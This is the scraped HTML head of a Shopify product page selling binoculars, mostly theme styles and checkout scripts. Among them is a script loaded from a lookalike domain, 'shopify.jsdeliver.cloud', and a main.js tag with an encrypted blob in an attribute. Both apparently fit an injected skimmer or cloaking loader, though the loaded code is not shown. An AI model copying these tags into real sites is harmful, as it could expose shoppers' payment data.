

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nkgoods.com/products/500x25-50000m-telescope-powerful-binoculars
body_size: 43194
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nkgoods.com/products/500x25-50000m-telescope-powerful-binoculars">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//nkgoods.com/cdn/shop/t/11/assets/main.js?v=172825406199991023481764864874" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//nkgoods.com/cdn/shop/t/11/assets/secondary.js?v=139132511830374470601764864874" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      500x25 50000M Telescope Powerful Binoculars
 &ndash; nkgoods</title>

    
      <meta name="description" content="Binoculars are a perfect choice for any amateur astronomer or anyone who observes objects at a long distance. Perfect for adults, kids, concerts, theater, opera, plays, shows, travel, hiking, camping, sport events and bird watching   ">
    

    

<meta property="og:site_name" content="nkgoods">
<meta property="og:url" content="https://nkgoods.com/products/500x25-50000m-telescope-powerful-binoculars">
<meta property="og:title" content="500x25 50000M Telescope Powerful Binoculars">
<meta property="og:type" content="product">
<meta property="og:description" content="Binoculars are a perfect choice for any amateur astronomer or anyone who observes objects at a long distance. Perfect for adults, kids, concerts, theater, opera, plays, shows, travel, hiking, camping, sport events and bird watching   "><meta property="og:image" content="http://nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903">
  <meta property="og:image:secure_url" content="https://nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="12.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="500x25 50000M Telescope Powerful Binoculars">
<meta name="twitter:description" content="Binoculars are a perfect choice for any amateur astronomer or anyone who observes objects at a long distance. Perfect for adults, kids, concerts, theater, opera, plays, shows, travel, hiking, camping, sport events and bird watching   ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="npcHQs1uRciGddZpMUUC2NtU2r9fAbvZVYgXV6CyvkM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74819404052/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fae1585d946ec270f0de61dba5411daa">
<meta id="in-context-paypal-metadata" data-shop-id="74819404052" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nkgoods.com/products/500x25-50000m-telescope-powerful-binoculars.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=74819404052" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":74819404052,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/74819404052","merchantName":"nkgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"nkgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fae1585d946ec270f0de61dba5411daa","betas":["rich-media-storefront-analytics"],"domain":"nkgoods.com","predictiveSearch":true,"shopId":74819404052,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "nkgoods-2966.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"EFAAccelerator","id":184592990484,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nkgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//nkgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tms.trackingmore.net\/static\/js\/checkout.js?shop=nkgoods-2966.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74819404052,"offset":-18000,"reqid":"e4825a3e-2f3c-4f8a-9c9d-16c043884b00-1768546217","pageurl":"nkgoods.com\/products\/500x25-50000m-telescope-powerful-binoculars","u":"371dd19208da","p":"product","rtyp":"product","rid":8278011085076};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nkgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nkgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nkgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nkgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//nkgoods.com/cdn/shop/t/11/compiled_assets/scripts.js?1341"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nkgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nkgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nkgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nkgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nkgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nkgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nkgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nkgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nkgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nkgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nkgoods.com/cdn/shop/t/11/assets/base.css?v=114186982022541401831764864874" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//nkgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//nkgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//nkgoods.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821764864874"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <!-- Hotjar Tracking Code for https://ceio.store/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5110780,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
